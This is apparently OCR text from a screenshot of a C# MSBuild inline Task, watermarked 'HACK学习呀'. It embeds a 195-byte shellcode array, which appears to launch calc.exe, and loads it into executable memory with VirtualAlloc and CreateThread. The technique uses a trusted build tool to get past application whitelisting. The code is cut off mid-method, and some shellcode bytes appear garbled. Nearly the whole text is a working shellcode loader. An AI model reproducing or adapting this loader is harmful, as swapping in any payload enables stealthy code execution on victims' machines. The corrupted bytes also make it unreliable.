 <Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample : Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
byte[] shellcode = new byte[195] {
0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x20,0x63,0x00 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
HACK学习呀